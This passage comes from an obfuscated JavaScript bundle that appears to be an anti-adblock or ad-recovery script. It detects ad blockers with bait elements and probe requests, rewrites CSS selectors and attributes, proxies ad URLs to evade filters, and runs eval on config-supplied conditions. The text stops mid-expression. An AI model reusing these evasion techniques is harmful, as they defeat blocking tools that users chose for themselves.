N3=N0,H=document[N3(0xa64)](k[N3(0xb3e)]);for(const L of k[N3(0xdc5)]())H[N3(0x4ab)](L,k[N3(0xd1d)](L));return H[N3(0x5cf)]=k[N3(0x5cf)],H;}function m(){const N4=N0;try{if(null!=window[N4(0x722)][N4(0xb6e)]&&N4(0x677)===window[N4(0x722)][N4(0xb6e)][N4(0x677)][N4(0xa14)])return!0x0;}catch(k){}return!0x1;}const K=k=>{const N5=N0;try{const H=new CSSStyleSheet();H[N5(0xe11)](N5(0x46d));const L=H[N5(0x619)][0x0][N5(0xafc)];H[N5(0x619)][0x0][N5(0xafc)]=k;const B=H[N5(0x619)][0x0][N5(0xafc)];return B===L||B[N5(0x6b7)]()===k[N5(0x6b7)]()?k:B;}catch(I){return k;}};},0xff7:(N,M,X)=>{'use strict';const N6=a2r;X['d'](M,{'FA':()=>R,'H4':()=>J,'Ki':()=>A0,'jy':()=>O});var D=X(0x1d7d),K=X(0x4c5),H=X(0x215e),L=X(0x1974),B=X(0x1fbd),I=X(0x1b34),G=X(0xbb5),U=X(0x261a);let S,Y;const Z=N6(0x7d5),P=N6(0xc30);let V=0x0;function j(){const N7=N6;return![N7(0x971),N7(0x872)][N7(0x8f6)](A1=>location[N7(0x589)][N7(0xf0f)](A1))&&!window[N7(0x16c)];}function R(){const N8=N6;return K['A'][N8(0x965)](P)||V[N8(0x628)]();}async function J(A1){const N9=N6;return N9(0x54b)===K['A'][N9(0x965)](N9(0xb3d),!0x1)||!(!(window[N9(0xc8a)][N9(0x8ff)]+window[N9(0xc8a)][N9(0x1a7)])[N9(0x6fa)](N9(0x573))&&N9(0x54b)!==K['A'][N9(0x965)](N9(0x573),!0x1))||(void 0x0!==S?S:j()&&(0x0,I['aX'])()?(S=!0x0,W(A1)[N9(0x78b)](A2=>{const NA=N9;let [A3,A4]=A2;S=A3,V=A4,K['A'][NA(0xdbd)](P,V[NA(0x628)]()),(0x0,I['uD'])(A3);}),!0x0):([S,V]=await W(A1),K['A'][N9(0xdbd)](P,V[N9(0x628)]()),(0x0,I['uD'])(S),S));}async function O(A1){const Nr=N6;return Nr(0x54b)===K['A'][Nr(0x965)](Nr(0xb3d),!0x1)||(void 0x0!==Y?Y:j()&&![Nr(0x2ae),Nr(0x872)][Nr(0x8f6)](A2=>location[Nr(0x589)][Nr(0xf0f)](A2))&&Nr(0x54b)===K['A'][Nr(0x965)](Z)?(Q(A1)[Nr(0x78b)](A2=>{const NT=Nr;Y=A2,K['A'][NT(0xdbd)](Z,A2[NT(0x628)]());}),!0x0):(Y=await Q(A1),K['A'][Nr(0xdbd)](Z,Y[Nr(0x628)]()),Y));}async function W(A1){return await(async function(){const NF=a2r;let A2=!0x1;try{const A3=document[NF(0xa64)](NF(0xca9));A3[NF(0x4ab)]('id',NF(0x907)),document[NF(0x23e)][NF(0xb9e)](A3),A3[NF(0x4ab)](NF(0xe9d),NF(0xe19));const A4=['ad',NF(0xf1c),NF(0x907),NF(0x4ff),NF(0x9cd),NF(0xd31),NF(0x96c),NF(0x546),NF(0x161),NF(0xa66),NF(0x9e4),NF(0x9b8),NF(0x18e),NF(0x401),NF(0x768),NF(0x4ea),NF(0x68d),NF(0xfd),NF(0x52b)];for(const A5 of A4){A3[NF(0x2d4)]=A5,await(0x0,L['c'])(A7=>setTimeout(A7,0x1));const A6=window[NF(0xb57)](A3);if(NF(0xc65)===A6[NF(0x2ab)]||NF(0x8c0)===A6[NF(0x3ff)]){D['A'][NF(0x209)](NF(0x549)),A2=!0x0;break;}}document[NF(0x23e)][NF(0xbb1)](A3);}catch(A7){D['A'][NF(0x209)](NF(0x32d)[NF(0x812)](A7));}return A2;}())?[!0x0,0x1]:await(async function(){const NN=a2r,A2=XMLHttpRequest[NN(0x628)]();return!(!A2[NN(0x6fa)](NN(0xad2))||!A2[NN(0x6fa)](NN(0x449)))&&(D['A'][NN(0x209)](NN(0xc82)),!0x0);}())?[!0x0,0x2]:await async function(A2){const Nf=a2r,A3=[];if(A2){for(const A5 of A2)Nf(0x8e5)===A5[Nf(0x96)]&&A3[Nf(0x4c9)]({'url':A5[Nf(0x1d9)]});}const A4=window[Nf(0xc8a)][Nf(0x589)][Nf(0xf0f)](Nf(0x6a3));return A4?A3[Nf(0x4c9)]({'url':Nf(0xcec)}):(A3[Nf(0x4c9)]({'url':Nf(0x354),'mustIncludeStrings':[Nf(0x9cd)],'mustExcludeStrings':[Nf(0x806)]}),H['A'][Nf(0x8b4)]()||A3[Nf(0x4c9)]({'url':Nf(0x72c),'mustIncludeStrings':[Nf(0x211)],'mustExcludeStrings':[Nf(0x806)]})),(await Promise[Nf(0xb91)]([...A3[Nf(0x797)](A6=>z(A6[Nf(0x1d9)],A6[Nf(0x130)],A6[Nf(0x321)])),A4?C():q()]))[Nf(0x8f6)](A6=>A6);}(A1)?[!0x0,0x3]:[!0x1,0x0];}async function Q(A1){const NX=N6;return!await async function(A2){const NM=a2r,A3=A2[NM(0x7f6)]||[],A4=await Promise[NM(0xb91)](A2[NM(0x1d9)][NM(0x797)](async A5=>{const Ni=NM;try{return await(0x0,L['c'])((A6,A7)=>{const Nu=a2r;if(Nu(0x323)===A2[Nu(0x96)]){const A8=new XMLHttpRequest();A8[Nu(0x207)](Nu(0x7ba),()=>{const Nx=Nu;0x4===A8[Nx(0x577)]&&(A8[Nx(0xf33)]>=0xc8&&A8[Nx(0xf33)]<0x12c||A3[Nx(0x6fa)](A8[Nx(0xf33)])?A6():A7());}),A8[Nu(0x207)](Nu(0xecb),()=>A7()),A8[Nu(0xa12)](Nu(0x1fb),A5),A8[Nu(0xca1)]();}else{if(Nu(0x6dc)===A2[Nu(0x96)]){if(H['A'][Nu(0xeb)]())z(A5)[Nu(0x78b)](A9=>A9?A7():A6())[Nu(0x851)](A7);else{const A9=new Image();A9[Nu(0x207)](Nu(0xe2e),()=>A6()),A9[Nu(0x207)](Nu(0xecb),()=>A7()),A9[Nu(0x2b9)]=A5;}}else{if(Nu(0xebc)===A2[Nu(0x96)]){const AA=document[Nu(0xa64)](Nu(0xebc));AA[Nu(0x207)](Nu(0xe2e),()=>A6()),AA[Nu(0x207)](Nu(0xecb),()=>A7()),AA[Nu(0x2b9)]=A5,document[Nu(0x23e)][Nu(0xb9e)](AA);}}}}),!0x0;}catch(A6){return(0x0,B['I1'])()?(D['A'][Ni(0x209)](Ni(0x294)[Ni(0x812)](A2[Ni(0x1d9)])),!0x0):(D['A'][Ni(0x209)](Ni(0x19d)[Ni(0x812)](A2[Ni(0x1d9)],Ni(0xa7d))),!0x1);}}));return A4[0x0]!==A4[0x1];}(null!=A1?A1:{'type':NX(0x6dc),'url':[NX(0xee3),NX(0x3e9)]});}async function z(A1){const ND=N6;let A2=arguments[ND(0x893)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],A3=arguments[ND(0x893)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const A4=await G['A'][ND(0x965)]()[ND(0x583)][ND(0x685)](window,A1);if(A4[ND(0xb11)])return!0x0;if(null===A4[ND(0xaef)]&&ND(0xcfa)===A4[ND(0x96)])return!0x0;if(A4[ND(0xf33)]<0xc8||A4[ND(0xf33)]>=0x12c)return!0x0;const A5=await A4[ND(0xae2)]();if(0x0===A5[ND(0x893)])return!0x0;if(!A2[ND(0x989)](A6=>A5[ND(0x6fa)](A6)))return!0x0;if(A3[ND(0x8f6)](A6=>A5[ND(0x6fa)](A6)))return!0x0;}catch(A6){return(0x0,B['I1'])()?(D['A'][ND(0x209)](ND(0xb29)[ND(0x812)](A1)),!0x1):(D['A'][ND(0x209)](ND(0x45b)[ND(0x812)](A1,ND(0x50b))),!0x0);}return!0x1;}async function C(){const Nm=N6,A1=document[Nm(0xa64)](Nm(0xa5c)),A2=await(0x0,L['c'])((A3,A4)=>{const NK=Nm;var A5;A1[NK(0xe9d)][NK(0xd12)](NK(0x1f7),'0'),A1[NK(0xe9d)][NK(0xd12)](NK(0xb88),'0'),A1[NK(0xe9d)][NK(0xd12)](NK(0x3ff),NK(0x8c0)),A1[NK(0xe9d)][NK(0xd12)](NK(0x48a),NK(0xc65)),document[NK(0x23e)][NK(0xb9e)](A1);const A6=null===(A5=U['A'][NK(0x965)](window)[NK(0xe7)][NK(0x965)][NK(0x685)](A1,window))||void 0x0===A5?void 0x0:A5[NK(0x4f1)];if(!A6)return A3(!0x1);A6[NK(0xe0f)][NK(0xa12)](),A6[NK(0xe0f)][NK(0x64f)](NK(0x97f)),A6[NK(0xe0f)][NK(0x839)]();const A7=A6[NK(0xe0f)][NK(0xa64)](NK(0xebc));A7[NK(0x4ab)](NK(0x2b9),NK(0xcec)),A7[NK(0x207)](NK(0xe2e),()=>A3(!0x1)),A7[NK(0x207)](NK(0xecb),()=>A3(!0x0)),A6[NK(0xe0f)][NK(0x23e)][NK(0xb9e)](A7);});return A1[Nm(0xa3c)](),A2;}async function q(){const Nk=N6,A1=document[Nk(0xa64)](Nk(0xa5c)),A2=await(0x0,L['c'])((A3,A4)=>{const NH=Nk;var A5;A1[NH(0xe9d)][NH(0xd12)](NH(0x1f7),'0'),A1[NH(0xe9d)][NH(0xd12)](NH(0xb88),'0'),A1[NH(0xe9d)][NH(0xd12)](NH(0x3ff),NH(0x8c0)),A1[NH(0xe9d)][NH(0xd12)](NH(0x48a),NH(0xc65)),document[NH(0x23e)][NH(0xb9e)](A1);const A6=null===(A5=U['A'][NH(0x965)](window)[NH(0xe7)][NH(0x965)][NH(0x685)](A1,window))||void 0x0===A5?void 0x0:A5[NH(0x4f1)];if(!A6)return A3(!0x0);A6[NH(0xe0f)][NH(0xa12)](),A6[NH(0xe0f)][NH(0x64f)](NH(0x97f)),A6[NH(0xe0f)][NH(0x839)]();const A7=A6[NH(0xe0f)][NH(0xa64)](NH(0xebc));A7[NH(0x4ab)](NH(0x2b9),NH(0x354)),A7[NH(0x207)](NH(0xe2e),()=>{const NL=NH;try{var A8;const A9=A6[NL(0x9cd)];if(!A9)return A3(!0x0);if(!(null===(A8=Object[NL(0xf01)](A9,NL(0x754)))||void 0x0===A8?void 0x0:A8[NL(0xdbd)]))return A3(!0x0);A3(!0x1);}catch(AA){return A3(!0x0);}}),A7[NH(0x207)](NH(0xecb),()=>A3(!0x0)),A6[NH(0xe0f)][NH(0x23e)][NH(0xb9e)](A7);});return A1[Nk(0xa3c)](),A2;}function A0(){const Na=N6,A1=K['A'][Na(0x965)](Na(0x28d),!0x1,Na(0xa40));return!!A1&&!!A1[Na(0x14e)](',')[0x4];}},0x215e:(N,f,M)=>{'use strict';const Ne=a2r;M['d'](f,{'A':()=>u});class u{static[Ne(0x677)](){const NB=Ne;try{if(null!=window[NB(0x722)][NB(0xb6e)]&&NB(0x677)===window[NB(0x722)][NB(0xb6e)][NB(0x677)][NB(0xa14)])return!0x0;}catch(x){}return!0x1;}static[Ne(0x8b4)](){const NI=Ne;try{if(u[NI(0x677)]())return!0x1;const x=navigator[NI(0x29d)][NI(0x6b7)](),i=[NI(0xd61)];return![NI(0xd57),NI(0xdf2),NI(0xf6),NI(0xcde),NI(0xa5a),NI(0x779),NI(0x8d5),NI(0xc8c),NI(0xa81),NI(0xc96),NI(0x48b),NI(0x860),NI(0xd22)][NI(0x8f6)](X=>x[NI(0x6fa)](X))&&i[NI(0x8f6)](X=>x[NI(0x6fa)](X));}catch(X){}return!0x1;}static[Ne(0x7bd)](){const Nl=Ne;try{if(u[Nl(0x677)]())return!0x1;const x=navigator[Nl(0x29d)][Nl(0x6b7)]();if(x[Nl(0x6fa)](Nl(0x409))||x[Nl(0x6fa)](Nl(0xb78)))return!0x0;const i=[Nl(0xa81)];return![Nl(0xd57),Nl(0xdf2),Nl(0xf6),Nl(0xcde),Nl(0xa5a),Nl(0x779),Nl(0x8d5),Nl(0xc8c),Nl(0xc96),Nl(0x48b),Nl(0x860),Nl(0xd22)][Nl(0x8f6)](X=>x[Nl(0x6fa)](X))&&i[Nl(0x8f6)](X=>x[Nl(0x6fa)](X));}catch(X){}return!0x1;}static[Ne(0xeb)](){const Ny=Ne;try{const x=navigator[Ny(0x29d)][Ny(0x6b7)]();return x[Ny(0x6fa)](Ny(0xc18))&&x[Ny(0x6fa)](Ny(0x341));}catch(i){}return!0x1;}static[Ne(0x2f0)](){const Nn=Ne;try{return navigator[Nn(0x29d)][Nn(0x6b7)]()[Nn(0x6fa)](Nn(0x61c));}catch(x){}return!0x1;}static[Ne(0x2cb)](){const Nb=Ne;return navigator[Nb(0x29d)][Nb(0x6b7)]()[Nb(0x6fa)](Nb(0x56b));}}},0x140b:(N,f,M)=>{'use strict';const Ng=a2r;M['d'](f,{'H$':()=>K,'Tq':()=>m,'fd':()=>k});var u=M(0x4c5);const x=Ng(0x659),X=0x927c0,D=()=>{const NG=Ng,H=u['A'][NG(0x965)](x);if(H)try{const L=Date[NG(0x939)](),B=JSON[NG(0x3a9)](atob(H))[NG(0xbfc)](I=>I[NG(0xafe)]+X>L);u['A'][NG(0xdbd)](x,btoa(JSON[NG(0x9a1)](B)));}catch(I){}},m=()=>!window[Ng(0xc8a)][Ng(0x589)][Ng(0xf0f)](Ng(0x872)),K=H=>{const NU=Ng;D();const L=u['A'][NU(0x965)](x);if(L)try{const B=JSON[NU(0x3a9)](atob(L)),I=Date[NU(0x939)](),y=B[NU(0xce9)](b=>b[NU(0x1d9)]===H);if(!y||y[NU(0xafe)]+X<I)return;return y[NU(0xb4d)];}catch(b){return;}},k=(H,L)=>{const Nd=Ng;D();const B=u['A'][Nd(0x965)](x);try{const I=B?JSON[Nd(0x3a9)](atob(B)):[],y=I[Nd(0x332)](b=>b[Nd(0x1d9)]===H);-0x1!==y?(I[y][Nd(0xb4d)]=L,I[y][Nd(0xafe)]=Date[Nd(0x939)]()):I[Nd(0x4c9)]({'url':H,'timestamp':Date[Nd(0x939)](),'blocked':L}),u['A'][Nd(0xdbd)](x,btoa(JSON[Nd(0x9a1)](I)));}catch(b){}};},0x1fc3:(N,f,M)=>{'use strict';const NE=a2r;M['d'](f,{'A1':()=>y,'AG':()=>l,'M5':()=>S,'VE':()=>d,'VL':()=>e,'vR':()=>b,'z9':()=>a});var u=M(0x6f7),x=M(0x23b5),i=M(0x261a),X=M(0x1fae),D=M(0x1791),m=M(0x14a1),K=M(0x1d7d),k=M(0x215e),H=M(0x197c),L=M(0x140b);function a(p){const NS=a2r,Y=null==p?void 0x0:p[NS(0x797)]((Z,P)=>({'autoRecovery':Z,'configIndex':P}))[NS(0xbfc)](Z=>{const Np=NS;let {autoRecovery:P}=Z;return P[Np(0x2b2)];})[NS(0xce9)](Z=>{const NY=NS;let {autoRecovery:P}=Z;if(!P[NY(0xc31)])return!0x0;try{if(eval(P[NY(0xc31)][NY(0xc41)]))return!0x0;}catch(h){K['A'][NY(0x209)](NY(0x98c),h);}return!0x1;});return Y;}function e(p,Y,Z){const NZ=a2r;try{const P=(0x0,u['Wq'])({'protectUrlContext':Y,'url':Z,'kind':u['MN'][NZ(0x434)],'endpoint':x['A'][NZ(0x56c)]}),h=NZ(0x176)[NZ(0x812)](P,'\x22]');if(!i['A'][NZ(0x965)](p)[NZ(0x5af)][NZ(0x685)](p[NZ(0xe0f)][NZ(0x23e)],h)){const V=p[NZ(0xe0f)][NZ(0xa64)](NZ(0xd1a));V[NZ(0x27f)]=NZ(0xdc),V['as']=NZ(0xebc),i['A'][NZ(0x965)](p)[NZ(0x7d1)][NZ(0xdbd)][NZ(0x685)](V,P),p[NZ(0xe0f)][NZ(0x23e)][NZ(0xb9e)](V);}}catch(j){}}const B=[];let I=!0x1;function l(p,Y,Z){const NP=a2r;B[NP(0x4c9)](Z),I||(I=!0x0,function P(){const Nh=NP,h=B[Nh(0x831)]();if(!h)return void(I=!0x1);const V=p[Nh(0xe0f)][Nh(0xa64)](Nh(0xebc));V[Nh(0x2b9)]=(0x0,u['Wq'])({'protectUrlContext':Y,'url':h[Nh(0x2b9)],'kind':u['MN'][Nh(0x434)],'endpoint':x['A'][Nh(0x56c)]});for(const {name:j,value:c}of Array[Nh(0xa30)](h[Nh(0xb5)]))Nh(0x2b9)!==j&&V[Nh(0x4ab)](j,c);h[Nh(0x264)]||h[Nh(0xef)]?(V[Nh(0x207)](Nh(0xe2e),()=>{const NV=Nh;h[NV(0xb55)](new Event(NV(0xe2e)));}),V[Nh(0x207)](Nh(0xecb),()=>{const Nj=Nh,R=new Event(Nj(0xecb));R[Nj(0x3e0)]=!0x0,h[Nj(0xb55)](R);}),p[Nh(0xe0f)][Nh(0x23e)][Nh(0xb9e)](V),P()):(V[Nh(0x207)](Nh(0xe2e),()=>{const Nc=Nh;h[Nc(0xb55)](new Event(Nc(0xe2e))),P();}),V[Nh(0x207)](Nh(0xecb),()=>{const NR=Nh,R=new Event(NR(0xecb));R[NR(0x3e0)]=!0x0,h[NR(0xb55)](R),P();}),p[Nh(0xe0f)][Nh(0x23e)][Nh(0xb9e)](V));}());}async function y(p,Y,Z){const NJ=a2r;if(!(0x0,L['Tq'])())return await n(p,Y,Z);const P=(0x0,L['H$'])(Z);if(void 0x0!==P)return n(p,Y,Z)[NJ(0x78b)](V=>{(0x0,L['fd'])(Z,V);}),P;const h=await n(p,Y,Z);return(0x0,L['fd'])(Z,h),h;}async function n(p,Y,Z){const NO=a2r;if(k['A'][NO(0x7bd)]()&&k['A'][NO(0x2cb)]())return await(0x0,H['p'])(Y,Z);const P=p[NO(0xe0f)][NO(0xa64)](NO(0xd1a));P[NO(0x27f)]=NO(0xdc),P['as']=NO(0xebc),i['A'][NO(0x965)](p)[NO(0x7d1)][NO(0xdbd)][NO(0x685)](P,Z);const h=new Promise(V=>{const No=NO;P[No(0x207)](No(0xe2e),()=>{const Nw=No;try{p[Nw(0xe0f)][Nw(0x23e)][Nw(0xbb1)](P);}catch(j){}V(!0x1);}),P[No(0x207)](No(0xecb),()=>{const Nt=No;try{p[Nt(0xe0f)][Nt(0x23e)][Nt(0xbb1)](P);}catch(j){}V(!0x0);});});return p[NO(0xe0f)][NO(0x23e)][NO(0xb9e)](P),h;}function b(p,Y,Z){const Ns=a2r;if(Z[Ns(0x688)]&&Z[Ns(0x201)]instanceof Element&&!Z[Ns(0x201)][Ns(0xa17)]){Z[Ns(0x201)][Ns(0xa17)]=!0x0;const P=(0x0,u['Wq'])({'protectUrlContext':p,'url':Z[Ns(0x688)],'kind':u['MN'][Ns(0x46e)],'endpoint':x['A'][Ns(0x56c)]}),h=Y[Ns(0xe0f)][Ns(0xa64)](Ns(0xd1a));Array[Ns(0xa30)](Z[Ns(0x201)][Ns(0xb5)])[Ns(0x140)](V=>{const NW=Ns;h[NW(0x4ab)](V[NW(0xa14)],V[NW(0x5b6)]);}),i['A'][Ns(0x965)](Y)[Ns(0x7d1)][Ns(0xdbd)][Ns(0x685)](h,P),h[Ns(0xa17)]=!0x0,Z[Ns(0x201)][Ns(0x5f4)](Ns(0x208),h);}}const g=[NE(0x5e9),NE(0x847),NE(0x70e),NE(0x60c),NE(0x55a),NE(0xbd5),NE(0xb6b),NE(0x994),NE(0xb13),NE(0xbf9),NE(0x1d2),NE(0xbbd)],G=0x3,U=p=>{const Nv=NE;var Y;if(Nv(0xc65)!==p[Nv(0xe9d)][Nv(0x2ab)]||!p[Nv(0xc7e)][Nv(0x6fa)](Nv(0xf20)))return!0x1;if(p[Nv(0xc7e)][Nv(0x893)]>0x2710)return!0x0;const Z=null!==(Y=p[Nv(0xafc)])&&void 0x0!==Y?Y:'';return g[Nv(0xbfc)](P=>Z[Nv(0x6fa)](P))[Nv(0x893)]>=G;},d=(p,Y,Z)=>{const NQ=NE,P=O=>(0x0,X['Bo'])(Y,O),h=O=>(0x0,X['pI'])(Y,O),V=O=>(0x0,X['yu'])(Y,O);try{for(const O of Array[NQ(0xa30)](Z))if(O instanceof CSSStyleRule){if(!0x0!==O[NQ(0xa17)]){var j;if(!U(O)||null!==(j=Y[NQ(0x420)])&&void 0x0!==j&&j[NQ(0x8f6)](w=>{const Nz=NQ;var W;return null===(W=O[Nz(0xafc)])||void 0x0===W?void 0x0:W[Nz(0x6fa)](w);})){var R,J;const w=(0x0,D['Qw'])({'protectUrlContext':p,'selector':null!==(R=O[NQ(0xafc)])&&void 0x0!==R?R:'','idFilter':W=>(0x0,X['Bo'])(Y,W),'attributeFilter':W=>(0x0,X['yu'])(Y,W)});O[NQ(0xafc)]=null!==(J=O[NQ(0xafc)])&&void 0x0!==J&&J[NQ(0x6fa)](NQ(0x684))?w:''[NQ(0x812)](O[NQ(0xafc)],',')[NQ(0x812)](w);}for(let W=0x0;W<O[NQ(0xe9d)][NQ(0x893)];W++){const E=O[NQ(0xe9d)][W],v=O[NQ(0xe9d)][E];NQ(0xad6)==typeof v&&v[NQ(0x6fa)](NQ(0x505))&&(O[NQ(0xe9d)][E]=(0x0,D['oY'])({'protectUrlContext':p,'value':v,'idFilter':P,'urlFilter':h,'attributeFilter':V}));}}d(p,Y,O[NQ(0x619)]),O[NQ(0xa17)]=!0x0;}else(O instanceof CSSMediaRule||O instanceof CSSSupportsRule)&&(!0x0!==O[NQ(0xa17)]&&d(p,Y,O[NQ(0x619)]),O[NQ(0xa17)]=!0x0);}catch(Q){}},S=(p,Y,Z)=>{const NC=NE;if(!(Z instanceof Element))return;const P=i['A'][NC(0x965)](window)[NC(0xdc6)][NC(0x965)][NC(0x685)](Z);if((0x0,X['ts'])(Y,P)){const R=i['A'][NC(0x965)](window)[NC(0x683)][NC(0x965)][NC(0x685)](Z),J=NC(0x488)+(0x0,m['md'])(P[NC(0x6b7)]()),O=new RegExp('<'[NC(0x812)](P[NC(0x6b7)](),NC(0x7eb)),'gi'),w=new RegExp('</'[NC(0x812)](P[NC(0x6b7)](),'>'),'gi'),W=R[NC(0x502)](O,'<'[NC(0x812)](J,'$1'))[NC(0x502)](w,'</'[NC(0x812)](J,'>'));i['A'][NC(0x965)](window)[NC(0x683)][NC(0xdbd)][NC(0x685)](Z,W);}const h=i['A'][NC(0x965)](window)[NC(0x824)][NC(0x965)][NC(0x685)](Z);(0x0,X['Bo'])(Y,h)&&i['A'][NC(0x965)](window)[NC(0x824)][NC(0xdbd)][NC(0x685)](Z,(0x0,m['md'])(h));const V=i['A'][NC(0x965)](window)[NC(0x1a8)][NC(0x965)][NC(0x685)](Z);for(const E of Array[NC(0xa30)](V))(0x0,X['Bo'])(Y,E)&&(V[NC(0x720)]((0x0,m['md'])(E)),V[NC(0xa3c)](E));const j=i['A'][NC(0x965)](window)[NC(0xbcb)][NC(0x965)][NC(0x685)](Z);for(const v of Array[NC(0xa30)](j))if((0x0,X['yu'])(Y,v[NC(0xa14)])){const Q=NC(0xa51)+(0x0,m['md'])(v[NC(0xa14)][NC(0xac1)](0x5)[NC(0x6b7)]());i['A'][NC(0x965)](window)[NC(0x305)][NC(0x685)](Z,Q,v[NC(0x5b6)]),i['A'][NC(0x965)](window)[NC(0x27d)][NC(0x685)](Z,v[NC(0xa14)]);}else(0x0,X['v5'])(Y,v[NC(0xa14)],v[NC(0x5b6)])&&i['A'][NC(0x965)](window)[NC(0x305)][NC(0x685)](Z,v[NC(0xa14)],(0x0,m['md'])(v[NC(0x5b6)]));if(Z instanceof HTMLAnchorElement){const z=i['A'][NC(0x965)](window)[NC(0x49f)][NC(0x685)](Z,NC(0x688));if(z&&!(0x0,u['EW'])(z))try{const C=new URL(z)[NC(0x589)];(Y[NC(0xa77)][NC(0x8f6)](q=>q[NC(0x4da)](z))||Y[NC(0x5d6)][NC(0x8f6)](q=>C[NC(0xf0f)](q)))&&i['A'][NC(0x965)](window)[NC(0x305)][NC(0x685)](Z,NC(0x688),(0x0,u['Wq'])({'protectUrlContext':p,'url':z,'kind':u['MN'][NC(0xe7f)],'endpoint':x['A'][NC(0x56c)]}));}catch(q){}}const c=Z[NC(0xdc5)]()[NC(0xbfc)](A0=>A0[NC(0x6fa)](NC(0x77)));c[NC(0x893)]>0x0&&c[NC(0x140)](A0=>{const Nq=NC;Z[Nq(0xd62)](A0);});};},0x1d7d:(N,M,x)=>{'use strict';const f0=a2r;x['d'](M,{'A':()=>Z});var X,D=x(0x2125),K=x(0x6f7),k=x(0x758),H=x(0x190b),L=x(0x23b5),B=x(0x4c5),I=x(0x1d4b),b=x(0xff7),G=x(0x848),U=x(0x18f7);const S=f0(0x419);var Y=function(V){const f1=f0;return V[V[f1(0x7b5)]=0x0]=f1(0x7b5),V[V[f1(0xeca)]=0x1]=f1(0xeca),V[V[f1(0xc4b)]=0x2]=f1(0xc4b),V;}(Y||{});class Z{constructor(V){const f2=f0;var j=this;let R=arguments[f2(0x893)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Y[f2(0xc4b)],J=arguments[f2(0x893)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',O=arguments[f2(0x893)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[f2(0x4ca)]=V,this[f2(0x63d)]=R,this[f2(0xd9e)]=J,this[f2(0x1b7)]=O,(0x0,D['A'])(this,f2(0x46a),function(w){const f3=f2;for(var W=arguments[f3(0x893)],E=new Array(W>0x1?W-0x1:0x0),v=0x1;v<W;v++)E[v-0x1]=arguments[v];return{'level':w,'timestamp':Date[f3(0x939)](),'inventoryId':j[f3(0xd9e)],'args':E};}),(0x0,D['A'])(this,f2(0xb9c),()=>{const f4=f2;window[f4(0x207)](f4(0xba4),w=>{const f5=f4;if(w[f5(0xa59)]&&w[f5(0xa59)][f5(0xa60)]===S){if(this[f5(0x63d)]===Y[f5(0xeca)])return P({'inventoryId':this[f5(0xd9e)],...w[f5(0xa59)]});if(this[f5(0x63d)]===Y[f5(0x7b5)]&&w[f5(0xa59)][f5(0xd9e)]){if(f5(0x209)===w[f5(0xa59)][f5(0x5da)])return Z[f5(0x209)]('['[f5(0x812)](w[f5(0xa59)][f5(0xd9e)],']'),...w[f5(0xa59)][f5(0xd75)]);if(f5(0xa7a)===w[f5(0xa59)][f5(0x5da)])return Z[f5(0xa7a)]('['[f5(0x812)](w[f5(0xa59)][f5(0xd9e)],']'),...w[f5(0xa59)][f5(0xd75)]);if(f5(0xecb)===w[f5(0xa59)][f5(0x5da)])return Z[f5(0xecb)](w[f5(0xa59)][f5(0xecb)],'['[f5(0x812)](w[f5(0xa59)][f5(0xd9e)],']'),...w[f5(0xa59)][f5(0xd75)]);}}});}),(0x0,D['A'])(this,f2(0x763),()=>{const f7=f2,w=async()=>{const f6=a2r;if(f6(0x5b5)!==window[f6(0xc8a)][f6(0x1a7)]&&f6(0x3e5)!==window[f6(0xc8a)][f6(0x1a7)])return;window[f6(0xc8a)][f6(0x1a7)]='';const W=prompt(f6(0x4f0));if(f6(0xa67)===W)return this[f6(0x1b7)][f6(0x140)](z=>console[f6(0x67c)](...z[f6(0xd75)]));if(f6(0x3e5)!==W)return;const E=prompt(f6(0xd10)),v=prompt(f6(0xba4)),Q=await Z[f6(0xc6d)](f6(0x2a8),null!=E?E:f6(0xa4f),null!=v?v:f6(0xa4f));alert(f6(0xae8)),window[f6(0xa12)](f6(0xdc1)[f6(0x812)](Q));};window[f7(0x207)](f7(0x55d),w),window[f7(0xd86)](w,0xbb8);}),R===Y[f2(0x7b5)]&&this[f2(0x763)](),R!==Y[f2(0x7b5)]&&R!==Y[f2(0xeca)]||this[f2(0xb9c)]();}static[f0(0x209)](){const f8=f0;this[f8(0x616)]();for(var V=arguments[f8(0x893)],j=new Array(V),R=0x0;R<V;R++)j[R]=arguments[R];const J=this[f8(0x1ba)][f8(0x46a)](f8(0x209),...j);if(this[f8(0x1ba)][f8(0x63d)]!==Y[f8(0x7b5)])return P(J);this[f8(0x1ba)][f8(0x1b7)][f8(0x4c9)](J),(L['A'][f8(0x209)]||f8(0x54b)===B['A'][f8(0x965)](f8(0x611),!0x1))&&console[f8(0x67c)](...j);}static[f0(0xa7a)](){const f9=f0;this[f9(0x616)]();for(var V=arguments[f9(0x893)],j=new Array(V),R=0x0;R<V;R++)j[R]=arguments[R];const J=this[f9(0x1ba)][f9(0x46a)](f9(0xa7a),...j);if(this[f9(0x1ba)][f9(0x63d)]!==Y[f9(0x7b5)])return P(J);this[f9(0x1ba)][f9(0x1b7)][f9(0x4c9)](J),(L['A'][f9(0x209)]||f9(0x54b)===B['A'][f9(0x965)](f9(0x611),!0x1))&&console[f9(0xa7a)](...j);}static[f0(0xecb)](V){const fA=f0;this[fA(0x616)]();for(var j=arguments[fA(0x893)],R=new Array(j>0x1?j-0x1:0x0),J=0x1;J<j;J++)R[J-0x1]=arguments[J];const O=this[fA(0x1ba)][fA(0x46a)](fA(0xecb),[V,...R]);if(O[fA(0xecb)]=V,this[fA(0x1ba)][fA(0x63d)]!==Y[fA(0x7b5)])return P(O);this[fA(0x1ba)][fA(0x1b7)][fA(0x4c9)](O),(L['A'][fA(0x209)]||fA(0x54b)===B['A'][fA(0x965)](fA(0x611),!0x1))&&console[fA(0xecb)](V,...R);}static[f0(0x6f5)](V,j){const fr=f0;return this[fr(0x616)](),Z[fr(0x209)](fr(0x6f5),V,j),Z[fr(0x209)](fr(0xe13),(function(){const fT=fr;try{const R=performance[fT(0xe4c)](fT(0xdab));if(0x0===R[fT(0x893)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [J,O,w,W]=[0x0,0x0,0x0,0x0],[E,v,Q,z,C,q]=[0x0,0x0,0x0,0x0,0x0,0x0];return R[fT(0x140)](A0=>{const 